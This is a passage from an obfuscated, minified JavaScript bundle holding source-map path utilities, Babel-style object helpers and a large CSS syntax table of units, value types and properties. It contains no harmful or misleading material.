S,L=0x0;for(T=V[No(0x897)]-0x1;T>=0x0;T--)'.'===(S=V[T])?V[No(0x9cb)](T,0x1):'..'===S?L++:L>0x0&&(''===S?(V[No(0x9cb)](T+0x1,L),L=0x0):(V[No(0x9cb)](T,0x2),L--));return''===(P=V[No(0xbcb)]('/'))&&(P=v?'/':'.'),D?(D[No(0x10b9)]=P,B(D)):P;},Q=[],function(X){const NX=Nd;for(var P=0x0;P<Q[NX(0x897)];P++)if(Q[P][NX(0xf2e)]===X){var D=Q[0x0];return Q[0x0]=Q[P],Q[P]=D,Q[0x0][NX(0x241)];}var v=j(X);return Q[NX(0x951)]({'input':X,'result':v}),Q[NX(0x897)]>0x20&&Q[NX(0x5be)](),v;});function z(X,P){const NP=Nd;''===X&&(X='.'),''===P&&(P='.');var D=N(P),v=N(X);if(v&&(X=v[NP(0x10b9)]||'/'),D&&!D[NP(0x10a4)])return v&&(D[NP(0x10a4)]=v[NP(0x10a4)]),B(D);if(D||P[NP(0x785)](F))return P;if(v&&!v[NP(0xe88)]&&!v[NP(0x10b9)])return v[NP(0xe88)]=P,B(v);var V='/'===P[NP(0x3ac)](0x0)?P:Y(X[NP(0x194)](/\/+$/,'')+'/'+P);return v?(v[NP(0x10b9)]=V,B(v)):V;}O[Nd(0x3c7)]=Y,O[Nd(0xbcb)]=z,O[Nd(0x871)]=function(X){const ND=Nd;return'/'===X[ND(0x3ac)](0x0)||U[ND(0xf5e)](X);},O[Nd(0xcf7)]=function(X,P){const Nv=Nd;''===X&&(X='.'),X=X[Nv(0x194)](/\/$/,'');for(var D=0x0;0x0!==P[Nv(0x4b3)](X+'/');){var v=X[Nv(0x151)]('/');if(v<0x0)return P;if((X=X[Nv(0xcf4)](0x0,v))[Nv(0x785)](/^([^\/]+:\/)?\/*$/))return P;++D;}return Array(D+0x1)[Nv(0xbcb)](Nv(0x497))+P[Nv(0x36a)](X[Nv(0x897)]+0x1);};var y=!(Nd(0x1ae)in Object[Nd(0xbe8)](null));function g(X){return X;}function w(X){const Nc=Nd;if(!X)return!0x1;var P=X[Nc(0x897)];if(P<0x9)return!0x1;if(0x5f!==X[Nc(0xca3)](P-0x1)||0x5f!==X[Nc(0xca3)](P-0x2)||0x6f!==X[Nc(0xca3)](P-0x3)||0x74!==X[Nc(0xca3)](P-0x4)||0x6f!==X[Nc(0xca3)](P-0x5)||0x72!==X[Nc(0xca3)](P-0x6)||0x70!==X[Nc(0xca3)](P-0x7)||0x5f!==X[Nc(0xca3)](P-0x8)||0x5f!==X[Nc(0xca3)](P-0x9))return!0x1;for(var D=P-0xa;D>=0x0;D--)if(0x24!==X[Nc(0xca3)](D))return!0x1;return!0x0;}function E(X,P){return X===P?0x0:null===X?0x1:null===P?-0x1:X>P?0x1:-0x1;}O[Nd(0x693)]=y?g:function(X){return w(X)?'$'+X:X;},O[Nd(0x3e2)]=y?g:function(X){const Na=Nd;return w(X)?X[Na(0xcf4)](0x1):X;},O[Nd(0x29c)]=function(X,P,D){const Nr=Nd;var v=E(X[Nr(0x345)],P[Nr(0x345)]);return 0x0!==v||0x0!=(v=X[Nr(0x1096)]-P[Nr(0x1096)])||0x0!=(v=X[Nr(0x439)]-P[Nr(0x439)])||D||0x0!=(v=X[Nr(0x252)]-P[Nr(0x252)])||0x0!=(v=X[Nr(0xa1b)]-P[Nr(0xa1b)])?v:E(X[Nr(0x1e8)],P[Nr(0x1e8)]);},O[Nd(0xe03)]=function(X,P,D){const NV=Nd;var v;return 0x0!=(v=X[NV(0x1096)]-P[NV(0x1096)])||0x0!=(v=X[NV(0x439)]-P[NV(0x439)])||D||0x0!=(v=X[NV(0x252)]-P[NV(0x252)])||0x0!=(v=X[NV(0xa1b)]-P[NV(0xa1b)])?v:E(X[NV(0x1e8)],P[NV(0x1e8)]);},O[Nd(0xcc5)]=function(X,P,D){const NK=Nd;var v=X[NK(0xa1b)]-P[NK(0xa1b)];return 0x0!==v||0x0!=(v=X[NK(0x252)]-P[NK(0x252)])||D||0x0!==(v=E(X[NK(0x345)],P[NK(0x345)]))||0x0!=(v=X[NK(0x1096)]-P[NK(0x1096)])||0x0!=(v=X[NK(0x439)]-P[NK(0x439)])?v:E(X[NK(0x1e8)],P[NK(0x1e8)]);},O[Nd(0xa96)]=function(X,P,D){const NT=Nd;var v=X[NT(0x252)]-P[NT(0x252)];return 0x0!==v||D||0x0!==(v=E(X[NT(0x345)],P[NT(0x345)]))||0x0!=(v=X[NT(0x1096)]-P[NT(0x1096)])||0x0!=(v=X[NT(0x439)]-P[NT(0x439)])?v:E(X[NT(0x1e8)],P[NT(0x1e8)]);},O[Nd(0xb7a)]=function(X,P){const Np=Nd;var D=X[Np(0xa1b)]-P[Np(0xa1b)];return 0x0!==D||0x0!=(D=X[Np(0x252)]-P[Np(0x252)])||0x0!==(D=E(X[Np(0x345)],P[Np(0x345)]))||0x0!=(D=X[Np(0x1096)]-P[Np(0x1096)])||0x0!=(D=X[Np(0x439)]-P[Np(0x439)])?D:E(X[Np(0x1e8)],P[Np(0x1e8)]);},O[Nd(0xe8c)]=function(X){const NS=Nd;return JSON[NS(0x23a)](X[NS(0x194)](/^\)]}'[^\n]*\n/,''));},O[Nd(0xe04)]=function(X,P,D){const Nh=Nd;if(P=P||'',X&&('/'!==X[X[Nh(0x897)]-0x1]&&'/'!==P[0x0]&&(X+='/'),P=X+P),D){var v=N(D);if(!v)throw new Error(Nh(0x8c6));if(v[Nh(0x10b9)]){var V=v[Nh(0x10b9)][Nh(0x151)]('/');V>=0x0&&(v[Nh(0x10b9)]=v[Nh(0x10b9)][Nh(0x249)](0x0,V+0x1));}P=z(B(v),P);}return Y(P);};},0x1cbf:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>N});var F=U(0x1296);function N(B,j,Q){const Nu=a2n;return(j=(0x0,F['A'])(j))in B?Object[Nu(0x44c)](B,j,{'value':Q,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):B[j]=Q,B;}},0x1abb:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>N});var F=U(0x1048);function N(B,j){const NL=a2n;if(NL(0xd2a)!=(0x0,F['A'])(B)||!B)return B;var Q=B[Symbol[NL(0x19b)]];if(void 0x0!==Q){var Y=Q[NL(0xf29)](B,j||NL(0xf3b));if(NL(0xd2a)!=(0x0,F['A'])(Y))return Y;throw new TypeError(NL(0x506));}return(NL(0xc57)===j?String:Number)(B);}},0x1296:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>B});var F=U(0x1048),N=U(0x1abb);function B(j){const Nx=a2n;var Q=(0x0,N['A'])(j,Nx(0xc57));return Nx(0xa49)==(0x0,F['A'])(Q)?Q:Q+'';}},0x1048:(q,O,U)=>{'use strict';function F(N){const NA=a2n;return F=NA(0xad3)==typeof Symbol&&NA(0xa49)==typeof Symbol[NA(0x6fe)]?function(B){return typeof B;}:function(B){const NM=NA;return B&&NM(0xad3)==typeof Symbol&&B[NM(0x4d8)]===Symbol&&B!==Symbol[NM(0xbb0)]?NM(0xa49):typeof B;},F(N);}U['d'](O,{'A':()=>F});},0xd33:(q,O,U)=>{'use strict';const NG=a2n;U['d'](O,{'A':()=>F});const F={'generic':!0x0,'cssWideKeywords':[NG(0x4ff),NG(0x1087),NG(0xca7),NG(0x104b),NG(0x189)],'units':{'angle':[NG(0x51d),NG(0x10e9),NG(0x443),NG(0xeda)],'decibel':['db'],'flex':['fr'],'frequency':['hz',NG(0xe7c)],'length':['cm','mm','q','in','pt','pc','px','em',NG(0xe0e),'ex',NG(0xfbf),NG(0x925),NG(0x719),'ch',NG(0x41d),'ic',NG(0x695),'lh',NG(0x4a0),'vw',NG(0x928),NG(0x38c),NG(0xa58),'vh',NG(0x92d),NG(0x76e),NG(0x90c),'vi',NG(0x531),NG(0x8f7),NG(0xd66),'vb',NG(0xd09),NG(0xcec),NG(0x390),NG(0x254),NG(0x233),NG(0x2c6),NG(0xb3a),NG(0x82e),NG(0x996),NG(0x1e9),NG(0xd2c),NG(0x603),NG(0x824),NG(0x70c),NG(0xfa0),NG(0x9b0),NG(0x29a)],'resolution':[NG(0x322),NG(0xa8a),NG(0x626),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':NG(0x236),'absolute-size':NG(0x7e7),'acos()':NG(0xecb),'alpha-value':NG(0xa92),'angle-percentage':NG(0xed5),'angular-color-hint':NG(0x1c8),'angular-color-stop':NG(0xff3),'angular-color-stop-list':NG(0x57c),'animateable-feature':NG(0x757),'asin()':NG(0xd97),'atan()':NG(0x6fa),'atan2()':NG(0xffa),'attachment':NG(0xd23),'attr()':NG(0x5c4),'attr-matcher':NG(0xfcd),'attr-modifier':NG(0xc92),'attribute-selector':NG(0xb9b),'auto-repeat':NG(0x8cf),'auto-track-list':NG(0x480),'axis':NG(0x9ab),'baseline-position':NG(0x40f),'basic-shape':NG(0xe52),'bg-image':NG(0x664),'bg-layer':NG(0x6fc),'bg-position':NG(0x1101),'bg-size':NG(0xa1d),'blur()':NG(0x724),'blend-mode':NG(0xb8d),'box':NG(0x923),'brightness()':NG(0x5a7),'calc()':NG(0xf55),'calc-sum':NG(0x97b),'calc-product':NG(0x48e),'calc-value':NG(0x62b),'calc-constant':NG(0x5b6),'cf-final-image':NG(0x4c7),'cf-mixing-image':NG(0x66d),'circle()':NG(0xa31),'clamp()':NG(0x1df),'class-selector':NG(0x1c4),'clip-source':NG(0x33c),'color':NG(0xb81),'color-stop':NG(0x734),'color-stop-angle':NG(0x91e),'color-stop-length':NG(0x83c),'color-stop-list':NG(0x813),'color-interpolation-method':NG(0xf4f),'combinator':NG(0x329),'common-lig-values':NG(0x85a),'compat-auto':NG(0x10bb),'composite-style':NG(0xb6d),'compositing-operator':NG(0xb8c),'compound-selector':NG(0x1098),'compound-selector-list':NG(0x51b),'complex-selector':NG(0x5b9),'complex-selector-list':NG(0x817),'conic-gradient()':NG(0x10d0),'contextual-alt-values':NG(0xb98),'content-distribution':NG(0xc27),'content-list':NG(0x76a),'content-position':NG(0x6ec),'content-replacement':NG(0x82f),'contrast()':NG(0xcff),'cos()':NG(0x956),'counter':NG(0xc01),'counter()':NG(0x655),'counter-name':NG(0x8b6),'counter-style':NG(0x892),'counter-style-name':NG(0x8b6),'counters()':NG(0x8d7),'cross-fade()':NG(0xb02),'cubic-bezier-timing-function':NG(0x992),'deprecated-system-color':NG(0x1040),'discretionary-lig-values':NG(0xf92),'display-box':NG(0x7f7),'display-inside':NG(0x6e0),'display-internal':NG(0x4cb),'display-legacy':NG(0x763),'display-listitem':NG(0x47a),'display-outside':NG(0xb17),'drop-shadow()':NG(0x774),'east-asian-variant-values':NG(0x1105),'east-asian-width-values':NG(0xb39),'element()':NG(0x903),'ellipse()':NG(0xefe),'ending-shape':NG(0xc49),'env()':NG(0xccc),'exp()':NG(0x73e),'explicit-track-list':NG(0xd28),'family-name':NG(0x108c),'feature-tag-value':NG(0x689),'feature-type':NG(0xa70),'feature-value-block':NG(0x1079),'feature-value-block-list':NG(0xa27),'feature-value-declaration':NG(0x3ed),'feature-value-declaration-list':NG(0xa73),'feature-value-name':NG(0x8b6),'fill-rule':NG(0xfc9),'filter-function':NG(0x200),'filter-function-list':NG(0x37e),'final-bg-layer':NG(0x18c),'fixed-breadth':NG(0x245),'fixed-repeat':NG(0x425),'fixed-size':NG(0xaf3),'font-stretch-absolute':NG(0xb00),'font-variant-css21':NG(0x487),'font-weight-absolute':NG(0x9fb),'frequency-percentage':NG(0x65e),'general-enclosed':NG(0xbe7),'generic-family':NG(0xe5c),'generic-name':NG(0x1e6),'geometry-box':NG(0xcdf),'gradient':NG(0xac9),'grayscale()':NG(0x473),'grid-line':NG(0x3ba),'historical-lig-values':NG(0x60a),'hsl()':NG(0x36b),'hsla()':NG(0x59b),'hue':NG(0xb4c),'hue-rotate()':NG(0x5c1),'hue-interpolation-method':NG(0xbba),'hwb()':NG(0xf64),'hypot()':NG(0x10b2),'image':NG(0x5d1),'image()':NG(0xd16),'image-set()':NG(0x1033),'image-set-option':NG(0x2b2),'image-src':NG(0xa21),'image-tags':NG(0x949),'inflexible-breadth':NG(0xe86),'inset()':NG(0xcd2),'invert()':NG(0x940),'keyframes-name':NG(0x853),'keyframe-block':NG(0xf74),'keyframe-block-list':NG(0xb65),'keyframe-selector':NG(0xc3d),'lab()':NG(0xdf5),'layer()':NG(0xe4a),'layer-name':NG(0xeb0),'lch()':NG(0xa4a),'leader()':NG(0xd4e),'leader-type':NG(0x673),'length-percentage':NG(0x84d),'light-dark()':NG(0xca6),'line-names':NG(0xf83),'line-name-list':NG(0xc2a),'line-style':NG(0xe72),'line-width':NG(0x1049),'linear-color-hint':NG(0x245),'linear-color-stop':NG(0x2cf),'linear-gradient()':NG(0x38b),'log()':NG(0xd0e),'mask-layer':NG(0x40a),'mask-position':NG(0x828),'mask-reference':NG(0x6b5),'mask-source':NG(0x33c),'masking-mode':NG(0x9d3),'matrix()':NG(0x358),'matrix3d()':NG(0x733),'max()':NG(0x9e9),'media-and':NG(0x9f9),'media-condition':NG(0x27d),'media-condition-without-or':NG(0x7c0),'media-feature':NG(0x547),'media-in-parens':NG(0xa38),'media-not':NG(0xe68),'media-or':NG(0xfaa),'media-query':NG(0x840),'media-query-list':NG(0x4e0),'media-type':NG(0x7f8),'mf-boolean':NG(0x409),'mf-name':NG(0x7f8),'mf-plain':NG(0xcb9),'mf-range':NG(0x2ef),'mf-value':NG(0xe65),'min()':NG(0x153),'minmax()':NG(0x47e),'mod()':NG(0xcbf),'name-repeat':NG(0x8b1),'named-color':NG(0x96b),'namespace-prefix':NG(0x7f8),'ns-prefix':NG(0x352),'number-percentage':NG(0xa92),'numeric-figure-values':NG(0x10b1),'numeric-fraction-values':NG(0x24e),'numeric-spacing-values':NG(0xd96),'nth':NG(0x1f7),'opacity()':NG(0x238),'overflow-position':NG(0x18e),'outline-radius':NG(0x84d),'page-body':NG(0xb26),'page-margin-box':NG(0x1066),'page-margin-box-type':NG(0xa86),'page-selector-list':NG(0xa41),'page-selector':NG(0x104e),'page-size':NG(0x23d),'path()':NG(0x1f3),'paint()':NG(0xf5c),'perspective()':NG(0xdf3),'polygon()':NG(0x56d),'polar-color-space':NG(0x7f6),'position':NG(0xdf7),'pow()':NG(0xbbd),'pseudo-class-selector':NG(0x8a2),'pseudo-element-selector':NG(0x1f6),'pseudo-page':NG(0xa4d),'quote':NG(0x235),'radial-gradient()':NG(0x1069),'ratio':NG(0xbf4),'ray()':NG(0xe8e),'ray-size':NG(0x2d0),'rectangular-color-space':NG(0xbf8),'relative-selector':NG(0x104a),'relative-selector-list':NG(0x9cd),'relative-size':NG(0x972),'rem()':NG(0xff6),'repeat-style':NG(0xfc0),'repeating-conic-gradient()':NG(0xcb7),'repeating-linear-gradient()':NG(0xf0b),'repeating-radial-gradient()':NG(0xf36),'reversed-counter-name':NG(0x5ba),'rgb()':NG(0x420),'rgba()':NG(0x921),'rotate()':NG(0xb71),'rotate3d()':NG(0x9c9),'rotateX()':NG(0xf89),'rotateY()':NG(0x3ee),'rotateZ()':NG(0xb0f),'round()':NG(0x52a),'rounding-strategy':NG(0x2d9),'saturate()':NG(0x5e1),'scale()':NG(0x16d),'scale3d()':NG(0x28b),'scaleX()':NG(0x739),'scaleY()':NG(0x7ed),'scaleZ()':NG(0xfdd),'scroll()':NG(0xe2a),'scroller':NG(0x855),'self-position':NG(0x92b),'shape-radius':NG(0xbb2),'sign()':NG(0xfc2),'skew()':NG(0x1b3),'skewX()':NG(0xd1e),'skewY()':NG(0xa32),'sepia()':NG(0x5c9),'shadow':NG(0x478),'shadow-t':NG(0xd9e),'shape':NG(0xb36),'shape-box':NG(0x560),'side-or-corner':NG(0xc9b),'sin()':NG(0x5ac),'single-animation':NG(0x37b),'single-animation-direction':NG(0x534),'single-animation-fill-mode':NG(0xda1),'single-animation-iteration-count':NG(0x8c5),'single-animation-play-state':NG(0x5e3),'single-animation-timeline':NG(0xa7b),'single-transition':NG(0x686),'single-transition-property':NG(0x67a),'size':NG(0xc19),'sqrt()':NG(0x193),'step-position':NG(0x75a),'step-timing-function':NG(0x402),'subclass-selector':NG(0x80a),'supports-condition':NG(0xf62),'supports-in-parens':NG(0xc17),'supports-feature':NG(0x642),'supports-decl':NG(0x214),'supports-selector-fn':NG(0xf26),'symbol':NG(0x731),'system-color':NG(0x4fe),'tan()':NG(0x554),'target':NG(0xe34),'target-counter()':NG(0xbdf),'target-counters()':NG(0x848),'target-text()':NG(0xd65),'time-percentage':NG(0x80e),'timeline-range-name':NG(0xc39),'easing-function':NG(0x10d7),'track-breadth':NG(0x3c4),'track-list':NG(0x28c),'track-repeat':NG(0xb3c),'track-size':NG(0xdb0),'transform-function':NG(0xc93),'transform-list':NG(0x822),'transition-behavior-value':NG(0x5c7),'translate()':NG(0x656),'translate3d()':NG(0xbfa),'translateX()':NG(0xdd6),'translateY()':NG(0x610),'translateZ()':NG(0x721),'type-or-unit':NG(0x2ff),'type-selector':NG(0xebf),'var()':NG(0x7a7),'view()':NG(0x6df),'viewport-length':NG(0xaab),'visual-box':NG(0xa5e),'wq-name':NG(0x1013),'-legacy-gradient':NG(0xdd4),'-legacy-linear-gradient':NG(0x761),'-legacy-repeating-linear-gradient':NG(0x72a),'-legacy-linear-gradient-arguments':NG(0x1fc),'-legacy-radial-gradient':NG(0xd47),'-legacy-repeating-radial-gradient':NG(0xd17),'-legacy-radial-gradient-arguments':NG(0x17f),'-legacy-radial-gradient-size':NG(0xda9),'-legacy-radial-gradient-shape':NG(0xc49),'-non-standard-font':NG(0x2b6),'-non-standard-color':NG(0x366),'-non-standard-image-rendering':NG(0x6eb),'-non-standard-overflow':NG(0xc3c),'-non-standard-size':NG(0x45a),'-webkit-gradient()':NG(0x10c3),'-webkit-gradient-color-stop':NG(0xe35),'-webkit-gradient-point':NG(0xaac),'-webkit-gradient-radius':NG(0x84d),'-webkit-gradient-type':NG(0x34c),'-webkit-mask-box-repeat':NG(0xc20),'-ms-filter-function-list':NG(0x559),'-ms-filter-function':NG(0x79e),'-ms-filter-function-progid':NG(0xa8c),'-ms-filter-function-legacy':NG(0x9c6),'absolute-color-base':NG(0xd7c),'absolute-color-function':NG(0x538),'age':NG(0x715),'anchor-name':NG(0x109f),'attr-name':NG(0x467),'attr-fallback':NG(0x8c3),'bg-clip':NG(0x88d),'bottom':NG(0xb4b),'container-name':NG(0x8b6),'container-condition':NG(0x168),'coord-box':NG(0x280),'generic-voice':NG(0x14e),'gender':NG(0x9ec),'generic-script-specific':NG(0x947),'generic-complete':NG(0xaf6),'generic-incomplete':NG(0x10f5),'-non-standard-generic-family':NG(0x174),'left':NG(0xb4b),'color-base':NG(0xf9a),'color-function':NG(0x538),'device-cmyk()':NG(0x9e7),'legacy-device-cmyk-syntax':NG(0x818),'modern-device-cmyk-syntax':NG(0x991),'cmyk-component':NG(0x5bb),'color-mix()':NG(0xdfc),'color-space':NG(0xb91),'custom-color-space':NG(0x109f),'paint':NG(0x431),'palette-identifier':NG(0x109f),'right':NG(0xb4b),'scope-start':NG(0xf9c),'scope-end':NG(0xf9c),'forgiving-selector-list':NG(0x8fe),'forgiving-relative-selector-list':NG(0x8aa),'selector-list':NG(0x40d),'complex-real-selector-list':NG(0x657),'simple-selector-list':NG(0xf25),'relative-real-selector-list':NG(0x4f5),'complex-selector-unit':NG(0xf84),'complex-real-selector':NG(0x106e),'relative-real-selector':NG(0xdec),'pseudo-compound-selector':NG(0xf7f),'simple-selector':NG(0xb82),'legacy-pseudo-element-selector':NG(0x78d),'single-animation-composition':NG(0xa01),'svg-length':NG(0xa88),'svg-writing-mode':NG(0x7f2),'top':NG(0xb4b),'x':NG(0x476),'y':NG(0x476),'declaration':NG(0x198),'declaration-list':NG(0x2c2),'url':NG(0xd7d),'url-modifier':NG(0x4b2),'number-zero-one':NG(0xcfc),'number-one-or-greater':NG(0xfb0),'color()':NG(0xf1d),'colorspace-params':NG(0x6f3),'predefined-rgb-params':NG(0x1106),'predefined-rgb':NG(0x10dd),'xyz-params':NG(0x170),'xyz-space':NG(0x1a7),'oklab()':NG(0xfa5),'oklch()':NG(0x148),'offset-path':NG(0xc47),'rect()':NG(0x220),'xywh()':NG(0x5c5),'query-in-parens':NG(0xf18),'size-feature':NG(0xdf8),'style-feature':NG(0xfbe),'style-query':NG(0x3f0),'style-condition':NG(0x9b1),'style-in-parens':NG(0xd40),'-non-standard-display':NG(0x6b6),'inset-area':NG(0x3e1),'position-area':NG(0x1b7),'anchor()':NG(0x4e9),'anchor-side':NG(0x158),'anchor-size()':NG(0xdfa),'anchor-size':NG(0xe26),'anchor-element':NG(0x109f),'try-size':NG(0x672),'try-tactic':NG(0xd62),'font-variant-css2':NG(0x107e),'font-width-css3':NG(0x2ed),'system-family-name':NG(0x935)},'properties':{'--*':NG(0x60b),'-ms-accelerator':NG(0x9c7),'-ms-block-progression':NG(0xe56),'-ms-content-zoom-chaining':NG(0x429),'-ms-content-zooming':NG(0xa3b),'-ms-content-zoom-limit':NG(0x4ce),'-ms-content-zoom-limit-max':NG(0x9d1),'-ms-content-zoom-limit-min':NG(0x9d1),'-ms-content-zoom-snap':NG(0x7fb),'-ms-content-zoom-snap-points':NG(0xfd1),'-ms-content-zoom-snap-type':NG(0x847),'-ms-filter':NG(0xb0d),'-ms-flow-from':NG(0x9c4),'-ms-flow-into':NG(0x9c4),'-ms-grid-columns':NG(0x8e2),'-ms-grid-rows':NG(0x8e2),'-ms-high-contrast-adjust':NG(0x66c),'-ms-hyphenate-limit-chars':NG(0xa94),'-ms-hyphenate-limit-lines':NG(0xf97),'-ms-hyphenate-limit-zone':NG(0x271),'-ms-ime-align':NG(0x962),'-ms-overflow-style':NG(0x100b),'-ms-scrollbar-3dlight-color':NG(0x4ae),'-ms-scrollbar-arrow-color':NG(0x4ae),'-ms-scrollbar-base-color':NG(0x4ae),'-ms-scrollbar-darkshadow-color':NG(0x4ae),'-ms-scrollbar-face-color':NG(0x4ae),'-ms-scrollbar-highlight-color':NG(0x4ae),'-ms-scrollbar-shadow-color':NG(0x4ae),'-ms-scrollbar-track-color':NG(0x4ae),'-ms-scroll-chaining':NG(0x8b5),'-ms-scroll-limit':NG(0xf6d),'-ms-scroll-limit-x-max':NG(0xa57),'-ms-scroll-limit-x-min':NG(0x187),'-ms-scroll-limit-y-max':NG(0xa57),'-ms-scroll-limit-y-min':NG(0x187),'-ms-scroll-rails':NG(0xd0c),'-ms-scroll-snap-points-x':NG(0xdbb),'-ms-scroll-snap-points-y':NG(0xdbb),'-ms-scroll-snap-type':NG(0x847),'-ms-scroll-snap-x':NG(0x39d),'-ms-scroll-snap-y':NG(0x80f),'-ms-scroll-translation':NG(0x8c2),'-ms-text-autospace':NG(0x5f2),'-ms-touch-select':NG(0x8c7),'-ms-user-select':NG(0xe87),'-ms-wrap-flow':NG(0xca4),'-ms-wrap-margin':NG(0x187),'-ms-wrap-through':NG(0xdf9),'-moz-appearance':NG(0x31e),'-moz-binding':NG(0x969),'-moz-border-bottom-colors':NG(0x381),'-moz-border-left-colors':NG(0x381),'-moz-border-right-colors':NG(0x381),'-moz-border-top-colors':NG(0x381),'-moz-context-properties':NG(0xeb5),'-moz-float-edge':NG(0x368),'-moz-force-broken-image-icon':NG(0x312),'-moz-image-region':NG(0x8d6),'-moz-orient':NG(0xc0c),'-moz-outline-radius':NG(0x265),'-moz-outline-radius-bottomleft':NG(0x388),'-moz-outline-radius-bottomright':NG(0x388),'-moz-outline-radius-topleft':NG(0x388),'-moz-outline-radius-topright':NG(0x388),'-moz-stack-sizing':NG(0x282),'-moz-text-blink':NG(0xeb4),'-moz-user-focus':NG(0xeb7),'-moz-user-input':NG(0xbbb),'-moz-user-modify':NG(0x408),'-moz-window-dragging':NG(0xf40),'-moz-window-shadow':NG(0x927),'-webkit-appearance':NG(0x606),'-webkit-border-before':NG(0x4d7),'-webkit-border-before-color':NG(0x4ae),'-webkit-border-before-style':NG(0xe4d),'-webkit-border-before-width':NG(0x3ff),'-webkit-box-reflect':NG(0xc85),'-webkit-line-clamp':NG(0x651),'-webkit-mask':NG(0x4af),'-webkit-mask-attachment':NG(0x582),'-webkit-mask-clip':NG(0x8a4),'-webkit-mask-composite':NG(0x7af),'-webkit-mask-image':NG(0x89b),'-webkit-mask-origin':NG(0x218),'-webkit-mask-position':NG(0x9ee),'-webkit-mask-position-x':NG(0x68a),'-webkit-mask-position-y':NG(0x4a9),'-webkit-mask-repeat':NG(0x414),'-webkit-mask-repeat-x':NG(0x475),'-webkit-mask-repeat-y':NG(0x475),'-webkit-mask-size':NG(0x70d),'-webkit-overflow-scrolling':NG(0x998),'-webkit-tap-highlight-color':NG(0x4ae),'-webkit-text-fill-color':NG(0x4ae),'-webkit-text-stroke':NG(0x106d),'-webkit-text-stroke-color':NG(0x4ae),'-webkit-text-stroke-width':NG(0x187),'-webkit-touch-callout':NG(0x1059),'-webkit-user-modify':NG(0x64d),'accent-color':NG(0x44f),'align-content':NG(0xb6f),'align-items':NG(0xf4b),'align-self':NG(0x1058),'align-tracks':NG(0x92f),'all':NG(0xc0f),'anchor-name':NG(0xbf2),'anchor-scope':NG(0x28a),'animation':NG(0xa3c),'animation-composition':NG(0xec5),'animation-delay':NG(0x5fc),'animation-direction':NG(0x9d9),'animation-duration':NG(0x5fc),'animation-fill-mode':NG(0x50e),'animation-iteration-count':NG(0x7dd),'animation-name':NG(0xd99),'animation-play-state':NG(0xe9a),'animation-range':NG(0x67e),'animation-range-end':NG(0x107a),'animation-range-start':NG(0x107a),'animation-timing-function':NG(0x888),'animation-timeline':NG(0x983),'appearance':NG(0xf72),'aspect-ratio':NG(0xe91),'azimuth':NG(0x72e),'backdrop-filter':NG(0xda0),'backface-visibility':NG(0x16b),'background':NG(0x95b),'background-attachment':NG(0x582),'background-blend-mode':NG(0xa80),'background-clip':NG(0xb1c),'background-color':NG(0x4ae),'background-image':NG(0xfa3),'background-origin':NG(0x36c),'background-position':NG(0x10f8),'background-position-x':NG(0x485),'background-position-y':NG(0x1005),'background-repeat':NG(0x414),'background-size':NG(0x70d),'block-size':NG(0xc71),'border':NG(0xf88),'border-block':NG(0xb05),'border-block-color':NG(0x10d5),'border-block-style':NG(0x6b1),'border-block-width':NG(0x514),'border-block-end':NG(0xb05),'border-block-end-color':NG(0xd18),'border-block-end-style':NG(0x6b1),'border-block-end-width':NG(0x514),'border-block-start':NG(0xb05),'border-block-start-color':NG(0xd18),'border-block-start-style':NG(0x6b1),'border-block-start-width':NG(0x514),'border-bottom':NG(0xf88),'border-bottom-color':NG(0xd18),'border-bottom-left-radius':NG(0x83c),'border-bottom-right-radius':NG(0x83c),'border-bottom-style':NG(0xa11),'border-bottom-width':NG(0x5dc),'border-collapse':NG(0x21a),'border-color':NG(0x66e),'border-end-end-radius':NG(0x83c),'border-end-start-radius':NG(0x83c),'border-image':NG(0xb6b),'border-image-outset':NG(0x9e1),'border-image-repeat':NG(0xf0f),'border-image-slice':NG(0xa5a),'border-image-source':NG(0x664),'border-image-width':NG(0x446),'border-inline':NG(0xb05),'border-inline-end':NG(0xb05),'border-inline-color':NG(0x10d5),'border-inline-style':NG(0x6b1),'border-inline-width':NG(0x514),'border-inline-end-color':NG(0xd18),'border-inline-end-style':NG(0x6b1),'border-inline-end-width':NG(0x514),'border-inline-start':NG(0xb05),'border-inline-start-color':NG(0xd18),'border-inline-start-style':NG(0x6b1),'border-inline-start-width':NG(0x514),'border-left':NG(0xf88),'border-left-color':NG(0x4ae),'border-left-style':NG(0xa11),'border-left-width':NG(0x5dc),'border-radius':NG(0x4a4),'border-right':NG(0xf88),'border-right-color':NG(0x4ae),'border-right-style':NG(0xa11),'border-right-width':NG(0x5dc),'border-spacing':NG(0xae6),'border-start-end-radius':NG(0x83c),'border-start-start-radius':NG(0x83c),'border-style':NG(0x258),'border-top':NG(0xf88),'border-top-color':NG(0x4ae),'border-top-left-radius':NG(0x83c),'border-top-right-radius':NG(0x83c),'border-top-style':NG(0xa11),'border-top-width':NG(0x5dc),'border-width':NG(0x314),'bottom':NG(0x74b),'box-align':NG(0xec2),'box-decoration-break':NG(0xfb3),'box-direction':NG(0x419),'box-flex':NG(0x476),'box-flex-group':NG(0x45d),'box-lines':NG(0x990),'box-ordinal-group':NG(0x45d),'box-orient':NG(0x5bd),'box-pack':NG(0x7bf),'box-shadow':NG(0x88f),'box-sizing':NG(0xcc7),'break-after':NG(0xa85),'break-before':NG(0xa85),'break-inside':NG(0xc90),'caption-side':NG(0x713),'caret':NG(0x640),'caret-color':NG(0x44f),'caret-shape':NG(0xd04),'clear':NG(0x633),'clip':NG(0x8d6),'clip-path':NG(0xcd5),'clip-rule':NG(0xfc9),'color':NG(0x4ae),'color-interpolation-filters':NG(0x98b),'color-scheme':NG(0x9b8),'column-count':NG(0xc80),'column-fill':NG(0x8f5),'column-gap':NG(0xc1f),'column-rule':NG(0xb6e),'column-rule-color':NG(0x4ae),'column-rule-style':NG(0xe4d),'column-rule-width':NG(0x3ff),'column-span':NG(0x64f),'column-width':NG(0xb4b),'columns':NG(0xd14),'contain':NG(0x6b4),'contain-intrinsic-size':NG(0x552),'contain-intrinsic-block-size':NG(0xbd2),'contain-intrinsic-height':NG(0xbd2),'contain-intrinsic-inline-size':NG(0xbd2),'contain-intrinsic-width':NG(0xbd2),'container':NG(0x4c2),'container-name':NG(0xde4),'container-type':NG(0x6af),'content':NG(0x85f),'content-visibility':NG(0x465),'counter-increment':NG(0xb32),'counter-reset':NG(0x10f2),'counter-set':NG(0xb32),'cursor':NG(0x87d),'d':NG(0x755),'cx':NG(0x84d),'cy':NG(0x84d),'direction':NG(0x949),'display':NG(0xbf3),'dominant-baseline':NG(0x23c),'empty-cells':NG(0